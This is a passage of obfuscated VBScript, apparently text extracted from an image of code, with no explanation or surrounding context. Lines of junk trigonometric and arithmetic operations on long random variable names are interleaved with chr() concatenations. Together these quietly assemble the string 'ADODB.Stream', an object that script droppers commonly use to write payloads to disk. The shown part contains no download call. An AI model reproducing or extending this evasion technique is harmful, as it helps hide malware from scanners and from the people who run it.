 78 wTGZVvDFoNiqPDtbFeFhCNXsLORy = chr(65)&chr(68)&chr(79)&chr(68)&chr(66)
79 SNDMGTraugwUXgoANRlLmH = TxUZiGDlrahYpuzAFnKfbpFLCAW - kgRYEapEqlcsAaJcsnRYtnVBzfEcL
80 ZqHwjCKuclSZhxAigEDlKUr = Cos(SNDMGTraugwUXgoANRlLmH)
81 ZqHwjCKuclSZhxAigEDlKUr = kgRYEapEqlcsAaJcsnRYtnVBzfEcL + tVsMMPgKFdafllOxcpibBFDZHzfYbR
82 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = Tan(tVsMMPgKFdafllOxcpibBFDZHzfYbR)
83 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = kgRYEapEqlcsAaJcsnRYtnVBzfEcL + ZqHwjCKuclSZhxAigEDlKUr
84 tVsMMPgKFdafllOxcpibBFDZHzfYbR = TxUZiGDlrahYpuzAFnKfbpFLCAW + ZqHwjCKuclSZhxAigEDlKUr
85 TxUZiGDlrahYpuzAFnKfbpFLCAW = kgRYEapEqlcsAaJcsnRYtnVBzfEcL + tVsMMPgKFdafllOxcpibBFDZHzfYbR
86 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = ZqHwjCKuclSZhxAigEDlKUr - kgRYEapEqlcsAaJcsnRYtnVBzfEcL
87 TxUZiGDlrahYpuzAFnKfbpFLCAW = tVsMMPgKFdafllOxcpibBFDZHzfYbR + ZqHwjCKuclSZhxAigEDlKUr
88 tVsMMPgKFdafllOxcpibBFDZHzfYbR = Int(TxUZiGDlrahYpuzAFnKfbpFLCAW)
89 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = Cos(tVsMMPgKFdafllOxcpibBFDZHzfYbR)
90 oyQXhYQfuaESCrOBJDVsrvDoQ = wTGZVvDFoNiqPDtbFeFhCNXsLORy&chr(46)&chr(83)&chr(116)
91 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = ZqHwjCKuclSZhxAigEDlKUr + tVsMMPgKFdafllOxcpibBFDZHzfYbR
92 ZqHwjCKuclSZhxAigEDlKUr = TxUZiGDlrahYpuzAFnKfbpFLCAW + kgRYEapEqlcsAaJcsnRYtnVBzfEcL
93 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = ZqHwjCKuclSZhxAigEDlKUr - SNDMGTraugwUXgoANRlLmH
94 tVsMMPgKFdafllOxcpibBFDZHzfYbR = TxUZiGDlrahYpuzAFnKfbpFLCAW + TxUZiGDlrahYpuzAFnKfbpFLCAW
95 SNDMGTraugwUXgoANRlLmH = tVsMMPgKFdafllOxcpibBFDZHzfYbR + kgRYEapEqlcsAaJcsnRYtnVBzfEcL
96 TxUZiGDlrahYpuzAFnKfbpFLCAW = Abs(ZqHwjCKuclSZhxAigEDlKUr)
97 GjfoZpFnaKNYoSprNRcJJyLMODoi = oyQXhYQfuaESCrOBJDVsrvDoQ&chr(114)&chr(101)&chr(97)&chr(109)